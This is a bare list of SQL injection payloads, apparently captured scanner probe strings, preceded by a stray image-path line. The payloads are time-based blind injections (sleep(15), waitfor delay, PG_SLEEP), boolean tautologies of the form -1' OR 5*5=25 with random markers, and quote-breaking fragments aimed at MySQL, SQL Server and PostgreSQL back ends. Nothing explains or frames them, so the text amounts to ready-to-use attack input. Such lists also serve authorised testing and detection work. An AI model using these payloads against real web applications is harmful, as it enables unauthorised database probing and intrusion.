
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=25 or 'IzOHkEnM'='
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"